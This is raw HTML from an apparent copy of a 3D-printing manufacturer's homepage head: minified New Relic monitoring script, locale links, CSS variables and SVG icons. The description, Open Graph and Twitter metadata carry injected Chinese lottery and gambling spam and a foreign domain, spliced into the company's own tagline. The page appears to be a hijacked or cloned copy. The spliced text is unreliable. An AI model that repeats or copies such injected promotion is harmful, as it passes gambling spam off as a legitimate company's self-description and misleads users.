g[t]||[]}function v(t){return p[t]=p[t]||o(n)}function w(t,e){l.aborted||u(t,function(t,n){e=e||"feature",y[n]=e,e in d||(d[e]=[])})}var g={},y={},x={on:i,addEventListener:i,removeEventListener:h,emit:n,get:v,listeners:m,context:e,buffer:w,abort:s,aborted:!1};return x}function i(t){return f(t,c,a)}function a(){return new r}function s(){(d.api||d.feature)&&(l.aborted=!0,d=l.backlog={})}var c="nr@context",f=t("gos"),u=t(32),d={},p={},l=e.exports=o();e.exports.getOrSetContext=i,l.backlog=d},{}],gos:[function(t,e,n){function r(t,e,n){if(o.call(t,e))return t[e];var r=n();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(t,e,{value:r,writable:!0,enumerable:!1}),r}catch(i){}return t[e]=r,r}var o=Object.prototype.hasOwnProperty;e.exports=r},{}],handle:[function(t,e,n){function r(t,e,n,r){o.buffer([t],r),o.emit(t,e,n)}var o=t("ee").get("handle");e.exports=r,r.ee=o},{}],id:[function(t,e,n){function r(t){var e=typeof t;return!t||"object"!==e&&"function"!==e?-1:t===window?0:a(t,i,function(){return o++})}var o=1,i="nr@id",a=t("gos");e.exports=r},{}],loader:[function(t,e,n){function r(){if(!S++){var t=T.info=NREUM.info,e=v.getElementsByTagName("script")[0];if(setTimeout(f.abort,3e4),!(t&&t.licenseKey&&t.applicationID&&e))return f.abort();c(R,function(e,n){t[e]||(t[e]=n)});var n=a();s("mark",["onload",n+T.offset],null,"api"),s("timing",["load",n]);var r=v.createElement("script");0===t.agent.indexOf("http://")||0===t.agent.indexOf("https:///")?r.src=t.agent:r.src=h+"://"+t.agent,e.parentNode.insertBefore(r,e)}}function o(){"complete"===v.readyState&&i()}function i(){s("mark",["domContent",a()+T.offset],null,"api")}var a=t(26),s=t("handle"),c=t(32),f=t("ee"),u=t(30),d=t(27),p=t(21),l=t(23),h=p.getConfiguration("ssl")===!1?"http":"https",m=window,v=m.document,w="addEventListener",g="attachEvent",y=m.XMLHttpRequest,x=y&&y.prototype,b=!d(m.location);NREUM.o={ST:setTimeout,SI:m.setImmediate,CT:clearTimeout,XHR:y,REQ:m.Request,EV:m.Event,PR:m.Promise,MO:m.MutationObserver};var E=""+location,R={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net",agent:"js-agent.newrelic.com/nr-spa-1215.min.js"},O=y&&x&&x[w]&&!/CriOS/.test(navigator.userAgent),T=e.exports={offset:a.getLastTimestamp(),now:a,origin:E,features:{},xhrWrappable:O,userAgent:u,disabled:b};if(!b){t(20),t(28),v[w]?(v[w]("DOMContentLoaded",i,l(!1)),m[w]("load",r,l(!1))):(v[g]("onreadystatechange",o),m[g]("onload",r)),s("mark",["firstbyte",a.getLastTimestamp()],null,"api");var S=0}},{}],"wrap-function":[function(t,e,n){function r(t,e){function n(e,n,r,c,f){function nrWrapper(){var i,a,u,p;try{a=this,i=d(arguments),u="function"==typeof r?r(i,a):r||{}}catch(l){o([l,"",[i,a,c],u],t)}s(n+"start",[i,a,c],u,f);try{return p=e.apply(a,i)}catch(h){throw s(n+"err",[i,a,h],u,f),h}finally{s(n+"end",[i,a,p],u,f)}}return a(e)?e:(n||(n=""),nrWrapper[p]=e,i(e,nrWrapper,t),nrWrapper)}function r(t,e,r,o,i){r||(r="");var s,c,f,u="-"===r.charAt(0);for(f=0;f<e.length;f++)c=e[f],s=t[c],a(s)||(t[c]=n(s,u?c+r:r,o,c,i))}function s(n,r,i,a){if(!h||e){var s=h;h=!0;try{t.emit(n,r,i,e,a)}catch(c){o([c,n,r,i],t)}h=s}}return t||(t=u),n.inPlace=r,n.flag=p,n}function o(t,e){e||(e=u);try{e.emit("internal-error",t)}catch(n){}}function i(t,e,n){if(Object.defineProperty&&Object.keys)try{var r=Object.keys(t);return r.forEach(function(n){Object.defineProperty(e,n,{get:function(){return t[n]},set:function(e){return t[n]=e,e}})}),e}catch(i){o([i],n)}for(var a in t)l.call(t,a)&&(e[a]=t[a]);return e}function a(t){return!(t&&t instanceof Function&&t.apply&&!t[p])}function s(t,e){var n=e(t);return n[p]=t,i(t,n,u),n}function c(t,e,n){var r=t[e];t[e]=s(r,n)}function f(){for(var t=arguments.length,e=new Array(t),n=0;n<t;++n)e[n]=arguments[n];return e}var u=t("ee"),d=t(33),p="nr@original",l=Object.prototype.hasOwnProperty,h=!1;e.exports=r,e.exports.wrapFunction=s,e.exports.wrapInPlace=c,e.exports.argsToArray=f},{}]},{},["loader",2,17,5,3,4]);
;NREUM.loader_config={accountID:"1263912",trustKey:"1263912",agentID:"1834837469",licenseKey:"d42d746b47",applicationID:"1834837469"}
;NREUM.info={beacon:"bam-cell.nr-data.net",errorBeacon:"bam-cell.nr-data.net",licenseKey:"d42d746b47",applicationID:"1834837469",sa:1}
</script>

    
<!-- Start VWO Async SmartCode -->
<link rel="preconnect" href="https://dev.visualwebsiteoptimizer.com/" />


    
            <meta name="description" content="澳洲幸运10开奖官网开奖记录-正规幸运澳洲号码开奖结果历史查询 『icd3dp.org』leads in industrial 3D printing, 澳洲幸运10正规官网开奖视频|澳洲10开奖结果历史记录 澳洲幸运十开奖结果官网号码-幸运澳洲10官网开奖历史记录号码查询 幸运十直播号码查询记录-澳洲幸运10历史开奖号码查询结果 澳洲幸运10开奖官网 - 168历史记录查询+直播结果 additive printing and manufacturing.">
       <link href="index.html" hreflang="x-default" rel="alternate" />


<link href="index.html" hreflang="en" rel="alternate" /><link href="https://www.stratasys.com/uk/" hreflang="en-GB" rel="alternate" /><link href="https://www.stratasys.com/de/" hreflang="de" rel="alternate" /><link href="https://www.stratasys.com/fr/" hreflang="fr" rel="alternate" /><link href="https://www.stratasys.com/br/" hreflang="pt-BR" rel="alternate" /><link href="https://www.stratasys.com/it/" hreflang="it" rel="alternate" /><link href="https://www.stratasys.co.in/" hreflang="en-IN" rel="alternate" /><link href="https://www.stratasys.com/mx/" hreflang="es" rel="alternate" /><link href="https://www.stratasys.co.kr/" hreflang="ko-KR" rel="alternate" /><link href="https://www.stratasys.co.jp/" hreflang="ja-JP" rel="alternate" /><link href="https://www.stratasys.com/ru/" hreflang="ru" rel="alternate" />
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta itemprop="server-info" content="stin02mstr-e3980b4d" />


    <link rel='preload' href='https://www.stratasys.com/ssys_favicon.ico' as='image' type='image/x-icon' />
    <link rel="shortcut icon" href="https://www.stratasys.com/ssys_favicon.ico" />
    <meta name="theme-color" content="#ffffff">
    <meta name="format-detection" content="telephone=no">
        <meta name="geo.country" content="HK">
    <meta name="geo.country-name" content="Hong Kong SAR China">
    <meta name="geo.LocalIpAddress" content="169.254.129.6">
    <meta name="geo.RemoteIpAddress" content="35.215.166.55">
    <meta name="geo.XForwardedFor" content="">
    <meta name="geo.XVisitorIP" content="">

        <meta property="og:type" content="website">
            <meta property="og:title" content="澳洲幸运10开奖官网开奖记录-正规幸运澳洲号码开奖结果历史查询 -3D Printing Solutions">
            <meta property="og:description" content="澳洲幸运10开奖官网开奖记录-正规幸运澳洲号码开奖结果历史查询 『icd3dp.org』leads in industrial 3D printing, 澳洲幸运10正规官网开奖视频|澳洲10开奖结果历史记录 澳洲幸运十开奖结果官网号码-幸运澳洲10官网开奖历史记录号码查询 幸运十直播号码查询记录-澳洲幸运10历史开奖号码查询结果 澳洲幸运10开奖官网 - 168历史记录查询+直播结果 additive printing and manufacturing.">
    <meta property="og:url" content="https://www.stratasys.com/en/">
    <meta property="og:locale" content="en_US">
    <meta property="twitter:card" content="summary">
            <meta property="twitter:title" content="澳洲幸运10开奖官网开奖记录-正规幸运澳洲号码开奖结果历史查询 -3D Printing Solutions">
            <meta property="twitter:description" content="澳洲幸运10开奖官网开奖记录-正规幸运澳洲号码开奖结果历史查询 『icd3dp.org』leads in industrial 3D printing, 澳洲幸运10正规官网开奖视频|澳洲10开奖结果历史记录 澳洲幸运十开奖结果官网号码-幸运澳洲10官网开奖历史记录号码查询 幸运十直播号码查询记录-澳洲幸运10历史开奖号码查询结果 澳洲幸运10开奖官网 - 168历史记录查询+直播结果 additive printing and manufacturing.">
    <meta property="twitter:url" content="https://www.stratasys.com/en/">




    
    <link rel='preconnect' href='https://cdn.vidyard.com/'  crossorigin  />
<link rel='preconnect' href='https://play.vidyard.com/'  crossorigin  />
<link rel='preconnect' href='https://assets.vidyard.com/'  crossorigin  />



    <link rel='preload' href='https://www.stratasys.com/stratasys/inline/assets/fonts/Roboto-Regular.woff2'  crossorigin as='font' type='font/woff2'  />
    <link rel='preload' href='https://www.stratasys.com/stratasys/inline/assets/fonts/Roboto-Bold.woff2'  crossorigin as='font' type='font/woff2'  />
    <link rel='preload' href='https://www.stratasys.com/stratasys/inline/assets/fonts/Roboto-Light.woff2'  crossorigin as='font' type='font/woff2'  />
    <link rel='preload' href='https://www.stratasys.com/stratasys/inline/assets/fonts/Roboto-Medium.woff2'  crossorigin as='font' type='font/woff2'  />


    
    <style>:root{--brand__color--primary: 50, 200, 255;--brand__color--primary-light: 214, 244, 255;--brand__color--primary-hover: 48, 190, 242;--brand__color--primary-dark: 0, 167, 229;--brand__color--secondary: 66, 162, 218;--brand__color--accent1: 237, 174, 73;--brand__color--background: 250, 249, 247;--brand__color--background-white: 255, 255, 255;--brand__color--background-dark: 0,0,0;--brand__color--dark-grey: 8, 8, 8;--brand__color--medium-grey: 51, 51, 51;--brand__color--light-grey: 165, 165, 165;--brand__color--background-black: 0, 0, 0;--brand__color--background-darker: 38, 38, 38;--brand__color--white: 255,255,255;--brand__color--black: 0,0,0;--brand__color--black90: 25, 25, 25;--brand__color--text: 52, 50, 63;--brand__color--text-light: 98, 110, 122;--brand__color--success: 46, 204, 113;--brand__color--warning: 230, 126, 34;--brand__color--error: 231, 76, 60;--brand__color--info: 52, 152, 219;--brand__typography-h1--font-family: Roboto;--brand__typography-h1--font-family-extended: Roboto-Bold;--brand__typography-h1--font-size: 60px;--brand__typography-h1--font-weight: 500;--brand__typography-h1--line-height: 100%;--brand__typography-h1--letter-spacing: 0px;--brand__typography-h1--color: #34323F;--brand__typography-h1--margin-bottom: 20px;--brand__typography-h1--text-decoration: ;--brand__typography-h1-mobile--font-family: Roboto;--brand__typography-h1-mobile--font-family-extended: Roboto-Bold;--brand__typography-h1-mobile--font-size: 40px;--brand__typography-h1-mobile--font-weight: 500;--brand__typography-h1-mobile--line-height: 43px;--brand__typography-h1-mobile--letter-spacing: 0px;--brand__typography-h1-mobile--color: #34323F;--brand__typography-h1-mobile--margin-bottom: 20px;--brand__typography-h1-mobile--text-decoration: ;--brand__typography-h2--font-family: Roboto;--brand__typography-h2--font-family-extended: Roboto-Bold;--brand__typography-h2--font-size: 40px;--brand__typography-h2--font-weight: 700;--brand__typography-h2--line-height: 43px;--brand__typography-h2--letter-spacing: 0px;--brand__typography-h2--color: #34323F;--brand__typography-h2--margin-bottom: 20px;--brand__typography-h2--text-decoration: ;--brand__typography-h2-mobile--font-family: Roboto;--brand__typography-h2-mobile--font-family-extended: Roboto-Bold;--brand__typography-h2-mobile--font-size: 25px;--brand__typography-h2-mobile--font-weight: 700;--brand__typography-h2-mobile--line-height: 32px;--brand__typography-h2-mobile--letter-spacing: 0px;--brand__typography-h2-mobile--color: #34323F;--brand__typography-h2-mobile--margin-bottom: 20px;--brand__typography-h2-mobile--text-decoration: ;--brand__typography-h3--font-family: Roboto;--brand__typography-h3--font-family-extended: Roboto-Bold;--brand__typography-h3--font-size: 35px;--brand__typography-h3--font-weight: 700;--brand__typography-h3--line-height: 41px;--brand__typography-h3--letter-spacing: 0px;--brand__typography-h3--color: #34323F;--brand__typography-h3--margin-bottom: 20px;--brand__typography-h3--text-decoration: ;--brand__typography-h4--font-family: Roboto;--brand__typography-h4--font-family-extended: Roboto-Light;--brand__typography-h4--font-size: 22px;--brand__typography-h4--font-weight: 300;--brand__typography-h4--line-height: 26px;--brand__typography-h4--letter-spacing: 0px;--brand__typography-h4--color: #34323F;--brand__typography-h4--margin-bottom: 20px;--brand__typography-h4--text-decoration: ;--brand__typography-h5--font-family: Roboto;--brand__typography-h5--font-family-extended: Roboto-Bold;--brand__typography-h5--font-size: 20px;--brand__typography-h5--font-weight: 700;--brand__typography-h5--line-height: 26px;--brand__typography-h5--letter-spacing: 0px;--brand__typography-h5--color: #34323F;--brand__typography-h5--margin-bottom: 20px;--brand__typography-h5--text-decoration: ;--brand__typography-h6--font-family: Roboto;--brand__typography-h6--font-family-extended: Roboto-Bold;--brand__typography-h6--font-size: 18px;--brand__typography-h6--font-weight: 700;--brand__typography-h6--line-height: 24px;--brand__typography-h6--letter-spacing: 0px;--brand__typography-h6--color: #34323F;--brand__typography-h6--margin-bottom: 20px;--brand__typography-h6--text-decoration: ;--brand__typography-p-large--font-family: Roboto;--brand__typography-p-large--font-family-extended: Roboto-Regular;--brand__typography-p-large--font-size: 28px;--brand__typography-p-large--font-weight: 400;--brand__typography-p-large--line-height: 39px;--brand__typography-p-large--letter-spacing: 0px;--brand__typography-p-large--color: #34323F;--brand__typography-p-large--margin-bottom: 20px;--brand__typography-p-large--text-decoration: ;--brand__typography-p-medium--font-family: Roboto;--brand__typography-p-medium--font-family-extended: Roboto-Medium;--brand__typography-p-medium--font-size: 18px;--brand__typography-p-medium--font-weight: 500;--brand__typography-p-medium--line-height: 24px;--brand__typography-p-medium--letter-spacing: 0px;--brand__typography-p-medium--color: #34323F;--brand__typography-p-medium--margin-bottom: 20px;--brand__typography-p-medium--text-decoration: ;--brand__typography-p--font-family: Roboto;--brand__typography-p--font-family-extended: Roboto-Regular;--brand__typography-p--font-size: 16px;--brand__typography-p--font-weight: 400;--brand__typography-p--line-height: 26px;--brand__typography-p--letter-spacing: 0px;--brand__typography-p--color: #34323F;--brand__typography-p--margin-bottom: 20px;--brand__typography-p--text-decoration: ;--brand__typography-p-small--font-family: Roboto;--brand__typography-p-small--font-family-extended: Roboto-Regular;--brand__typography-p-small--font-size: 12px;--brand__typography-p-small--font-weight: 400;--brand__typography-p-small--line-height: 17px;--brand__typography-p-small--letter-spacing: 0px;--brand__typography-p-small--color: #34323F;--brand__typography-p-small--margin-bottom: 20px;--brand__typography-p-small--text-decoration: ;--brand__typography-text-link--font-family: Roboto;--brand__typography-text-link--font-family-extended: Roboto-Regular;--brand__typography-text-link--font-size: 16px;--brand__typography-text-link--font-weight: 400;--brand__typography-text-link--line-height: 16px;--brand__typography-text-link--letter-spacing: 0px;--brand__typography-text-link--color: #34323F;--brand__typography-text-link--margin-bottom: 10px;--brand__typography-text-link--text-decoration: underline;--brand__spacing--tiny: 5px;--brand__spacing--small: 10px;--brand__spacing: 20px;--brand__spacing--large: 40px;--brand__spacing--huge: 80px;--brand__spacing--wide: 14%}
:root{--brand__mq--mobile: 375;--brand__mq--mobileLarge: 500;--brand__mq--tablet: 740;--brand__mq--desktop: 980;--brand__mq--large: 1302;--brand__mq--wide: 1400;--brand__mq--huge: 1800;--brand__mq--enormous: 1920}:root{--brand__typography-fallback--font-family: Arial, sans-serif}:root{--brand__border-radius: 8px;--brand__border-radius--large: 2px;--brand__c-tag-border-color: #DFE3E7}:root{--brand__button-ionic-size: 70px;--brand__button-ionic-size-sub: 36px;--brand__button-ionic-size-icon: 20px;--brand__button-icon-size: 64px}:root{--brand__svg-icon--arrow-down-white: url("data:image/svg+xml,%3Csvg width=%2712%27 height=%278%27 viewBox=%270 0 12 8%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M1.41 0.295044L6 4.87504L10.59 0.295044L12 1.70504L6 7.70504L0 1.70504L1.41 0.295044Z%27 fill=%27white%27/%3E%3C/svg%3E%0A");--brand__svg-icon--arrow-down-orange: url("data:image/svg+xml,%3Csvg width=%2712%27 height=%278%27 viewBox=%270 0 12 8%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M1.41 0.294983L6 4.87498L10.59 0.294983L12 1.70498L6 7.70498L0 1.70498L1.41 0.294983Z%27 fill=%27%2332C8FF%27/%3E%3C/svg%3E%0A");--brand__svg-icon--arrow-down-black: url("data:image/svg+xml,%3Csvg width=%2716%27 height=%279%27 viewBox=%270 0 16 9%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath fill-rule=%27evenodd%27 clip-rule=%27evenodd%27 d=%27M1.95441 0L8.23683 6L14.5193 0L16 1.41421L8.23683 8.82843L0.473633 1.41421L1.95441 0Z%27 fill=%27%23000000%27/%3E%3C/svg%3E%0A");--brand__svg-icon--arrow-down-blue: url("data:image/svg+xml,%3Csvg width=%2713%27 height=%2712%27 viewBox=%270 0 13 12%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M12.1673 5.9987L11.1686 4.99995L7.20898 8.95245L7.20898 0.332031L5.79232 0.332031L5.79232 8.95245L1.83982 4.99286L0.833984 5.9987L6.50065 11.6654L12.1673 5.9987Z%27 fill=%27%2342A2DA%27/%3E%3C/svg%3E%0A");--brand__svg-icon--arrow-up-blue: url("data:image/svg+xml,%3Csvg width=%2713%27 height=%2712%27 viewBox=%270 0 13 12%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M0.833984 5.9987L1.83273 6.99745L5.79232 3.04495L5.79232 11.6654H7.20898L7.20898 3.04495L11.1615 7.00453L12.1673 5.9987L6.50065 0.332031L0.833984 5.9987Z%27 fill=%27%2342A2DA%27/%3E%3C/svg%3E%0A");--brand__svg-icon--nav-close: url("data:image/svg+xml,%3Csvg width=%2714%27 height=%2714%27 viewBox=%270 0 14 14%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M14 1.41L12.59 0L7 5.59L1.41 0L0 1.41L5.59 7L0 12.59L1.41 14L7 8.41L12.59 14L14 12.59L8.41 7L14 1.41Z%27 fill=%27%23686363%27/%3E%3C/svg%3E%0A");--brand__svg-icon--nav-arrow-down: url("data:image/svg+xml,%3Csvg width=%278%27 height=%276%27 viewBox=%270 0 8 6%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M0.94 0.529984L4 3.58332L7.06 0.529984L8 1.46998L4 5.46998L0 1.46998L0.94 0.529984Z%27 fill=%27%2332C8FF%27/%3E%3C/svg%3E%0A");--brand__svg-icon--search: url("data:image/svg+xml,%3Csvg width=%2718%27 height=%2718%27 viewBox=%270 0 18 18%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M13.1455 11.5833H12.3226L12.0309 11.302C13.2809 9.84367 13.9268 7.85409 13.5726 5.7395C13.083 2.84367 10.6663 0.531169 7.74968 0.177003C3.34343 -0.364664 -0.364908 3.34367 0.176758 7.74992C0.530925 10.6666 2.84343 13.0833 5.73926 13.5728C7.85384 13.927 9.84343 13.2812 11.3018 12.0312L11.583 12.3228V13.1458L16.0101 17.5728C16.4372 17.9999 17.1351 17.9999 17.5622 17.5728C17.9893 17.1458 17.9893 16.4478 17.5622 16.0208L13.1455 11.5833ZM6.89551 11.5833C4.30176 11.5833 2.20801 9.4895 2.20801 6.89575C2.20801 4.302 4.30176 2.20825 6.89551 2.20825C9.48926 2.20825 11.583 4.302 11.583 6.89575C11.583 9.4895 9.48926 11.5833 6.89551 11.5833Z%27 fill=%27%2332C8FF%27/%3E%3C/svg%3E%0A");--brand__svg-icon--search-black: url("data:image/svg+xml,%3Csvg width=%2720%27 height=%2720%27 viewBox=%270 0 20 20%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M19.6173 17.7527L15.2068 13.3422C16.2687 11.9286 16.8419 10.208 16.84 8.44C16.84 3.92406 13.1659 0.25 8.64996 0.25C4.13402 0.25 0.459961 3.92406 0.459961 8.44C0.459961 12.9559 4.13402 16.63 8.64996 16.63C10.4179 16.6319 12.1386 16.0587 13.5521 14.9969L17.9626 19.4073C18.1859 19.6069 18.4771 19.7135 18.7764 19.7051C19.0757 19.6967 19.3605 19.574 19.5723 19.3623C19.784 19.1506 19.9067 18.8658 19.915 18.5664C19.9234 18.2671 19.8169 17.9759 19.6173 17.7527ZM2.79996 8.44C2.79996 7.28298 3.14306 6.15194 3.78586 5.18991C4.42867 4.22789 5.34232 3.47808 6.41126 3.03531C7.48021 2.59253 8.65645 2.47668 9.79124 2.70241C10.926 2.92813 11.9684 3.48529 12.7865 4.30343C13.6047 5.12156 14.1618 6.16393 14.3876 7.29872C14.6133 8.43351 14.4974 9.60975 14.0547 10.6787C13.6119 11.7476 12.8621 12.6613 11.9 13.3041C10.938 13.9469 9.80698 14.29 8.64996 14.29C7.09902 14.2881 5.61213 13.6712 4.51544 12.5745C3.41876 11.4778 2.80182 9.99095 2.79996 8.44Z%27 fill=%27black%27/%3E%3C/svg%3E%0A");--brand__svg-icon--top-search: url("data:image/svg+xml,%3Csvg width=%2718%27 height=%2718%27 viewBox=%270 0 18 18%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M13.1455 11.5833H12.3226L12.0309 11.3021C13.2809 9.84376 13.9268 7.85418 13.5726 5.73959C13.083 2.84376 10.6663 0.531261 7.74968 0.177094C3.34343 -0.364573 -0.364908 3.34376 0.176758 7.75001C0.530925 10.6667 2.84343 13.0833 5.73926 13.5729C7.85384 13.9271 9.84343 13.2813 11.3018 12.0313L11.583 12.3229V13.1458L16.0101 17.5729C16.4372 18 17.1351 18 17.5622 17.5729C17.9893 17.1458 17.9893 16.4479 17.5622 16.0208L13.1455 11.5833ZM6.89551 11.5833C4.30176 11.5833 2.20801 9.48959 2.20801 6.89584C2.20801 4.30209 4.30176 2.20834 6.89551 2.20834C9.48926 2.20834 11.583 4.30209 11.583 6.89584C11.583 9.48959 9.48926 11.5833 6.89551 11.5833Z%27 fill=%27%23FAF9F7%27/%3E%3C/svg%3E%0A");--brand__svg-icon--comment: url("data:image/svg+xml,%3Csvg width=%2720%27 height=%2720%27 viewBox=%270 0 20 20%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath fill-rule=%27evenodd%27 clip-rule=%27evenodd%27 d=%27M19.99 2C19.99 0.9 19.1 0 18 0H2C0.9 0 0 0.9 0 2V14C0 15.1 0.9 16 2 16H16L20 20L19.99 2ZM18 2V15.17L16.83 14H2V2H18ZM16 10H4V12H16V10ZM4 7H16V9H4V7ZM16 4H4V6H16V4Z%27 fill=%27%2332C8FF%27/%3E%3C/svg%3E%0A");--brand__svg-icon--comment-dot: url("data:image/svg+xml,%3C%3Fxml version=%271.0%27 encoding=%27utf-8%27%3F%3E%3C%21-- Generator: Adobe Illustrator 16.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0%29 --%3E%3C%21DOCTYPE svg PUBLIC %27-//W3C//DTD SVG 1.1//EN%27 %27http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd%27%3E%3Csvg version=%271.1%27 id=%27Layer_1%27 xmlns=%27http://www.w3.org/2000/svg%27 xmlns:xlink=%27http://www.w3.org/1999/xlink%27 x=%270px%27 y=%270px%27 width=%2717.972px%27 height=%2715.75px%27 viewBox=%27297 388.125 17.972 15.75%27 enable-background=%27new 297 388.125 17.972 15.75%27 xml:space=%27preserve%27%3E%3Cpath fill=%27%23FFFFFF%27 d=%27M306,388.125c-4.971,0-9,3.273-9,7.313c0,1.744,0.752,3.34,2.004,4.595 c-0.439,1.772-1.909,3.351-1.927,3.368c-0.077,0.081-0.098,0.2-0.053,0.306c0.046,0.105,0.145,0.169,0.257,0.169 c2.331,0,4.078-1.118,4.943-1.807c1.15,0.432,2.426,0.682,3.776,0.682c4.971,0,9-3.273,9-7.313 C315,391.398,310.971,388.125,306,388.125z M301.5,396.76c-0.731,0-1.322-0.591-1.322-1.322s0.59-1.322,1.322-1.322 s1.322,0.59,1.322,1.322S302.231,396.76,301.5,396.76z M306,396.844c-0.778,0-1.406-0.628-1.406-1.406s0.628-1.406,1.406-1.406 c0.777,0,1.406,0.628,1.406,1.406S306.777,396.844,306,396.844z M310.5,396.872c-0.794,0-1.435-0.642-1.435-1.435 s0.641-1.435,1.435-1.435s1.435,0.642,1.435,1.435S311.294,396.872,310.5,396.872z%27/%3E%3C/svg%3E%0A");--brand__svg-icon--arrow-left: url("data:image/svg+xml,%3Csvg width=%2721%27 height=%2722%27 viewBox=%270 0 21 22%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M10.8532 0.664942L11.1847 0.99668C11.4043 1.21656 11.4043 1.57307 11.1847 1.79299L2.81778 10.1683H20.4375C20.7481 10.1683 21 10.4204 21 10.7313V11.2006C21 11.5115 20.7481 11.7636 20.4375 11.7636H2.81778L11.1847 20.1389C11.4043 20.3588 11.4043 20.7153 11.1847 20.9352L10.8532 21.267C10.6336 21.4868 10.2774 21.4868 10.0578 21.267L0.164742 11.3641C-0.0549145 11.1442 -0.0549145 10.7877 0.164742 10.5678L10.0578 0.664942C10.2774 0.445019 10.6336 0.445019 10.8532 0.664942Z%27 fill=%27%2334323F%27/%3E%3C/svg%3E%0A");--brand__svg-icon--download: url("data:image/svg+xml,%3Csvg width=%2719%27 height=%2722%27 viewBox=%270 0 19 22%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath fill-rule=%27evenodd%27 clip-rule=%27evenodd%27 d=%27M18.25 7.875H13.25L13.25 0.375L5.75 0.375L5.75 7.875L0.75 7.875L9.5 16.625L18.25 7.875ZM8.25 10.375V2.875L10.75 2.875L10.75 10.375H12.2125L9.5 13.0875L6.7875 10.375L8.25 10.375ZM18.25 21.625V19.125L0.75 19.125L0.75 21.625L18.25 21.625Z%27 fill=%27%2300A7E5%27/%3E%3C/svg%3E%0A");--brand__svg-icon--download-2: url("data:image/svg+xml,<svg width=\"16\" height=\"16\" viewBox=\"0 0 16 16\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"><path d=\"M14 10V12.6667C14 13.0203 13.8595 13.3594 13.6095 13.6095C13.3594 13.8595 13.0203 14 12.6667 14H3.33333C2.97971 14 2.64057 13.8595 2.39052 13.6095C2.14048 13.3594 2 13.0203 2 12.6667V10\" stroke=\"black\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\"/><path d=\"M4.66667 6.66667L8 10L11.3333 6.66667\" stroke=\"black\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\"/><path d=\"M8 10V2\" stroke=\"black\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\"/></svg>");--brand__svg-icon--download-blue: url("data:image/svg+xml,%3Csvg width=%2711%27 height=%2713%27 viewBox=%270 0 11 13%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath fill-rule=%27evenodd%27 clip-rule=%27evenodd%27 d=%27M10.4583 4.59375H7.62496L7.62496 0.34375L3.37496 0.34375L3.37496 4.59375H0.541626L5.49996 9.55208L10.4583 4.59375ZM4.79163 6.01042L4.79163 1.76042L6.20829 1.76042L6.20829 6.01042H7.03704L5.49996 7.5475L3.96288 6.01042L4.79163 6.01042ZM10.4583 12.3854V10.9688L0.541626 10.9688L0.541626 12.3854L10.4583 12.3854Z%27 fill=%27%2342A2DA%27/%3E%3C/svg%3E%0A");--brand__svg-icon--global: url("data:image/svg+xml,%3Csvg width=%2718%27 height=%2719%27 viewBox=%270 0 18 19%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath opacity=%270.5%27 fill-rule=%27evenodd%27 clip-rule=%27evenodd%27 d=%27M18 9.5C18 10.6953 17.7807 11.8232 17.3421 12.8838C16.9035 13.9443 16.3012 14.876 15.5351 15.6787C14.769 16.4814 13.8714 17.1318 12.8421 17.6299C11.8129 18.1279 10.7135 18.4121 9.54386 18.4824C9.49708 18.4824 9.44737 18.4854 9.39474 18.4912C9.34211 18.4971 9.2924 18.5 9.24562 18.5H9C7.76023 18.5 6.59357 18.2627 5.5 17.7881C4.40643 17.3135 3.45322 16.6689 2.64035 15.8545C1.82748 15.04 1.18421 14.0879 0.710526 12.998C0.23684 11.9082 0 10.7422 0 9.5C0 8.25781 0.23684 7.0918 0.710526 6.00195C1.18421 4.9121 1.82748 3.95996 2.64035 3.14551C3.45322 2.33105 4.40643 1.68653 5.5 1.21191C6.59357 0.737302 7.76023 0.5 9 0.5H9.24562C9.2924 0.5 9.34211 0.50293 9.39474 0.508789C9.44737 0.514648 9.49708 0.517578 9.54386 0.517578C10.7135 0.587891 11.8129 0.872068 12.8421 1.37012C13.8714 1.86817 14.769 2.51855 15.5351 3.32129C16.3012 4.12403 16.9035 5.05566 17.3421 6.11621C17.7807 7.17676 18 8.30468 18 9.5ZM16.3351 12.4004C16.5105 11.9551 16.645 11.4893 16.7386 11.0029C16.8321 10.5166 16.8789 10.0156 16.8789 9.5C16.8789 8.96094 16.8263 8.43653 16.721 7.92676C16.6158 7.41699 16.4696 6.9336 16.2824 6.47656L16.493 7.05664C16.4579 7.06836 16.2386 7.12695 15.8351 7.23242C15.4315 7.33789 14.797 7.44336 13.9315 7.54883C13.9666 7.86524 13.9959 8.18457 14.0193 8.50684C14.0427 8.8291 14.0543 9.16016 14.0543 9.5C14.0543 9.92188 14.0368 10.3379 14.0017 10.748C13.9666 11.1582 13.9257 11.5566 13.8789 11.9434C14.5573 12.0254 15.0953 12.1104 15.493 12.1982C15.8906 12.2861 16.1713 12.3535 16.3351 12.4004ZM5.01562 9.5C5.01562 9.91016 5.03317 10.3086 5.06826 10.6953C5.10334 11.082 5.15013 11.4629 5.20861 11.8379C5.66475 11.8027 6.1589 11.7734 6.69107 11.75C7.22324 